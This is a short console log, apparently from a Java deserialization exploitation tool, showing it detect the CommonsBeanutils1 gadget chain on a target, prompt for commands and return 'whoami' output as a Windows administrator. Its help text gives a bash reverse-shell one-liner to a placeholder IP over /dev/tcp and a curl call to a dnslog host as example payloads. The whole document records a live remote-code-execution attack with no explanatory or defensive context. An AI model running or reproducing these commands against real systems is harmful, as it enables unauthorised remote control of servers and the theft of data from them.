 [-] check Clojure
[*] find: CommonsBeanutils1 can be use
0: CommonsBeanutils1
[-] please enter the number(0-0)
> 0
[-] use gadget: CommonsBeanutils1
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1 , command example: curl dnslog.xxx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/perl=
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> x=whoami
win-6affrlevmu5\administrator